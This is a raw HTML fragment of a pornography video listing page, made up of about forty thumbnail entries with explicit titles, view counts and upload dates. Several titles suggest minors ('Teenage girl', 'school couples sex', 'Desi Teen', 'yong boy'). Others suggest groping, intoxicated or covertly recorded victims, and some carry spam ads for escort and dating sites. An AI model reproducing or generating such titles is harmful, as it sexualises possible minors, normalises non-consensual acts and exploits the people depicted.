                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 436582</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi dick expression</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734956819976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e99ed608" src="/thumbs/976/2705852734956819976_0.jpg" alt="Teenage girl cumshot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 444423</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teenage girl cumshot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898102784453/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ee1071c5" src="/thumbs/453/1892856898102784453_0.jpg" alt="innocent indian muslim girl Shabnam sk &amp; fk bf" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 438462</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> innocent indian muslim girl Shabnam sk &amp; fk bf</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/429804520549957717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f6f8ef2a3cc055" src="/thumbs/717/429804520549957717_0.jpg" alt="chesty bhabhi taking her huge boobs out" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> chesty bhabhi taking her huge boobs out</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14647243827935879802/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb4576a836a6a27a" src="/thumbs/802/14647243827935879802_0.jpg" alt="Lovers enjoying in field(jungle me mangal)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 267898</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lovers enjoying in field(jungle me mangal)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5240846119737690892/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48bb39c759730b0c" src="/thumbs/892/5240846119737690892_0.jpg" alt="Cunt Play Resulted In Heavy Orgasm For Pregnant Tamil" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cunt Play Resulted In Heavy Orgasm For Pregnant Tamil</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894504680653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Indian aunty 61" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 946011</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian aunty 61</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638898774353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108dce8151" src="/thumbs/353/3824942638898774353_0.jpg" alt="my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 69409</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> my susmita bhabi.... plz like n comment and join me on Facebook for susmita bhabhi next video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637823913129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104dbd6ca9" src="/thumbs/129/3824942637823913129_0.jpg" alt="South Indian Telugu Babe Homamde Sex - FuckMyIndianGF.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 140125</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> South Indian Telugu Babe Homamde Sex - FuckMyIndianGF.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733447765996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98fac7fec" src="/thumbs/996/2705852733447765996_0.jpg" alt="Desi Kiss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 161047</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Kiss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894331793745/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510d4bb151" src="/thumbs/745/1892856894331793745_0.jpg" alt="Chubby Indian MILF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 302640</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Indian MILF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640532393204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg" alt="Desi girlfriend Sunita" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 264073</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girlfriend Sunita</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732494158096/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb956d59910" src="/thumbs/96/2705852732494158096_0.jpg" alt="Two Indian Bhabhi Group Sex With One Lucky Men" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 960535</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two Indian Bhabhi Group Sex With One Lucky Men</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638245705546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg" alt="My college girlfriend mere sath Delhi car men blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 216403</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> My college girlfriend mere sath Delhi car men blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9222687461560255137/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ffd9161e4bf82a1" src="/thumbs/137/9222687461560255137_0.jpg" alt="hot mallu prostitute dancing nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 238411</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot mallu prostitute dancing nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734005976742/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b0f21ea6" src="/thumbs/742/2705852734005976742_0.jpg" alt="College girls with Boy Friends" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 295591</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> College girls with Boy Friends</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 474432</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil school couples sex (2019)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637502434135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103a940b57" src="/thumbs/135/3824942637502434135_0.jpg" alt="Young Boy Romance With College Teacher in Bed Room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 293818</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Boy Romance With College Teacher in Bed Room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637118952558/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1023b8946e" src="/thumbs/558/3824942637118952558_0.jpg" alt="cute indian girl showing pussy and rubbing in hostel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 30026</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute indian girl showing pussy and rubbing in hostel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639237499286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a1ff0996" src="/thumbs/286/3824942639237499286_0.jpg" alt="hot desi dick blowjob mast90.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 117021</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot desi dick blowjob mast90.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638156284597/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10618d02b5" src="/thumbs/597/3824942638156284597_0.jpg" alt="Desi Teen Sucking Sex Toy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 23287</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Teen Sucking Sex Toy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4127411992600605249/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39478356dca57241" src="/thumbs/249/4127411992600605249_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Strapon Karma Indian Babe Lesbian Porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732348542207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg" alt="Housewife fucking boss cheating husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 335241</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Housewife fucking boss cheating husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734805037061/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e092d005" src="/thumbs/61/2705852734805037061_0.jpg" alt="Black cock cum in indian big booby girls boob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 188421</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Black cock cum in indian big booby girls boob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14666593918575965444/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb8a3576459ff504" src="/thumbs/444/14666593918575965444_0.jpg" alt="desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53344</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg" alt="Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 224967</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638555543709/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107959389d" src="/thumbs/709/3824942638555543709_0.jpg" alt="desi girlfrind fucking with her frinds in jungle" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi girlfrind fucking with her frinds in jungle</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731975792644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb937eff804" src="/thumbs/644/2705852731975792644_0.jpg" alt="Big tits Indian girl gives the best blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 436792</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big tits Indian girl gives the best blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894570458430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511b856d3e" src="/thumbs/430/1892856894570458430_0.jpg" alt="Big booby indian girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 188163</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big booby indian girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13325314881466413974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="dranked indian girl nude" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57558</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> dranked indian girl nude</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14557615467707249595/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ca070a23696c33bb" src="/thumbs/595/14557615467707249595_0.jpg" alt="2019 Desi House Milf Showing" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 264211</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> 2019 Desi House Milf Showing</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637047538253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101f76e24d" src="/thumbs/253/3824942637047538253_0.jpg" alt="Tamil Aunty sex [VideoMantra]" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.10.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Aunty sex [VideoMantra]</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5225039196059134827/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="488311772298eb6b" src="/thumbs/827/5225039196059134827_0.jpg" alt="Mallu aunty with yong boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 24663</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu aunty with yong boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734556477618/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d1c218b2" src="/thumbs/618/2705852734556477618_0.jpg" alt="1st night sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> 1st night sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733391832850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98c570712" src="/thumbs/850/2705852733391832850_0.jpg" alt="SATIN SILK SAREE TAMIL MAID" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> SATIN SILK SAREE TAMIL MAID</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4100608952875055176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38e84a1ddee77848" src="/thumbs/176/4100608952875055176_0.jpg" alt="Girlfriend fucked at home comes from college" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 103029</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girlfriend fucked at home comes from college</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898071788221/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ec377abd" src="/thumbs/221/1892856898071788221_0.jpg" alt="Group sex fucking wife and groping s1ster in law" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 195456</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Group sex fucking wife and groping s1ster in law</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733215186781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb981cf9f5d" src="/thumbs/781/2705852733215186781_0.jpg" alt="Mallu Ammayi (Clear Mallu Audio) POV" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84375</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Ammayi (Clear Mallu Audio) POV</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12125275833130429489/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a845a220b55e2c31" src="/thumbs/489/12125275833130429489_0.jpg" alt="NIMYA MALAYALI GIRL SUCKING BOSS COCK" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95887</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> NIMYA MALAYALI GIRL SUCKING BOSS COCK</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2564650992039127683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2397787d39586a83" src="/thumbs/683/2564650992039127683_0.jpg" alt="Retro Mallu Classic 3 deepa beautiful love making" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Retro Mallu Classic 3 deepa beautiful love making</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" alt="Kerala Indian College Girl Fucked in Forest with Friends Group" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 208100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala Indian College Girl Fucked in Forest with Friends Group</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731234163692/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg" alt="AMIF- Viet male sucks Indian woman&#039;s boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 193432</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> AMIF- Viet male sucks Indian woman&#039;s boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896500409078/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518e8e22f6" src="/thumbs/78/1892856896500409078_0.jpg" alt="desi indain Red Saree Aunty undressed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 141186</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi indain Red Saree Aunty undressed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897132730981/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751b43e9a65" src="/thumbs/981/1892856897132730981_0.jpg" alt="Fucking hot desi indian horny girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking hot desi indian horny girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638275426066/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1068a6f712" src="/thumbs/66/3824942638275426066_0.jpg" alt="YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 228213</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> YouPorn - desi-girl-with-boyfriend-mms-www-hyderbadescortsagency-co-in</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636945343778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10195f8522" src="/thumbs/778/3824942636945343778_0.jpg" alt="hot kerala mallu chechi&#039_s fingering part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 202227</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.06.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot kerala mallu chechi&#039_s fingering part 1</p>
